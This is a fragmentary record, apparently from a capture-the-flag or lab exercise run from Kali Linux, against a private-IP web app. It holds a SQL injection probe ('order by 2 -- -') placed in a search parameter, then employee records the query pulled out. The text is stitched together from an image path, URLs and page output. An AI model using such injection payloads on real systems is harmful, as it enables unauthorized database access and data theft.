 172.16.31.7/kzMb5nVYJw/420
http://172.16.31.7/kzMb5nVYJ
172.16.31.7/kzMb5nVYJw/420search.php?usrtosearch="+order+by+2+--+-
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
EMP ID :2
EMP NAME : isis
EMP POSITION : employee
--------------------------------
EMP ID :1
EMP NAME : ramses
EMP POSITION :
--------------------------------
Fetched data successfully